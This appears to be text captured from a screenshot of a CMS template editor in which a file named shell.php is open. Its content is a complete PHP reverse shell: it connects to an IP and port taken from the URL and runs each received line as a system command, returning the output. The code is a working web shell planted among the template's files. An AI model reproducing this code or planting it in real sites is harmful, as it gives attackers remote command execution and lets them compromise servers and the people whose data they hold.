 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Close File
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit(0);
3 $ip=$_GET['ip'];
4 $port=$_GET['port'];
5 $fp=@fsockopen($ip,$port,$errno,$errstr);
6 if(!$fp){ echo "error";}
7 else{
8 fputs($fp,"\n++++++++++connect success++++++++\n");
9 while (!feof($fp)) {
10 fputs($fp,"shell:");//输出
11 $shell=fgets($fp);
12 $message=`$shell`;
13 fputs($fp,$message);
14 }
15 fclose($fp);
16 }
17 ?>